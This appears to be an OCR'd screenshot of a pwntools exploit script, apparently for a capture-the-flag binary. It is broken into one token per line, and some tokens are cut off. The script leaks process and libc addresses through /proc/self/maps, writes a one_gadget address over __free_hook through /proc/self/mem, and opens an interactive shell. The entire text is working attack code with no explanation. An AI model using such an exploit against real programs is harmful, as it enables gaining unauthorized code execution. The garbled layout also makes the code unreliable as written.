
    p
.
sendlineafter
(
'Size: '
,
str
(
size
)
)
    p
.
sendafter
(
'Content: '
,
content
)
O
(
'/proc/self/maps\x00'
,
0
)
R
(
0x800
)
p
.
recvuntil
(
'Content: '
)
proc_base 
=
int
(
p
.
recv
(
12
)
,
16
)
p
.
recvuntil
(
'7f'
)
libc_base 
=
int
(
(
'7F'
+
 p
.
recv
(
10
)
)
,
16
)
log
.
info
(
'LIBC:\t'
+
hex
(
libc_base
)
)
log
.
info
(
'Proc:\t'
+
hex
(
proc_base
)
)
free_hook  
=
libc_base 
+
 libc
.
sym
[
'__free
rce 
=
 libc_base 
+
0x4F3C2
C
(
)
O
(
'/proc/self/mem\x00'
,
1
)
L
(
free_hook
)
W
(
0x30
,
p64
(
rce
)
)
p
.
interactive
(
)